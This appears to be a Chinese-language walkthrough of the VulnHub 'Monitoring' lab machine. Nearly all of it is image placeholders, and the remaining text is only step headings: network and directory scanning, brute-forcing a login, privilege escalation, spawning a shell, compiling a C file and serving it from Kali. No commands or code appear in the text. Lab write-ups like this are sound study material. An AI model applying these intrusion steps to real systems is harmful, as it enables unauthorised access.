

找到普通用户下的flag

提权

巧妙的方法

常规方法



尝试直接启动一个shell



gcc编译.c文件

在kali上起一个ht…







































vulnhub之Monitoring(完整复现过程)

目录 信息搜集

扫描网段

扫描端口

扫描网站目录

查看网页

找到漏洞

看到登录页面尝试爆破

爆破出密码,尝试登录后台

